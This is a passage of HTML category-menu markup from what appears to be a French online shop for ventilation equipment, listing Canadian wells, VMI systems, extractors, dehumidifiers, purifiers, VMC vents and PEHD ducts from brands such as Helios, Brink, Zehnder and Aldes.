nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées 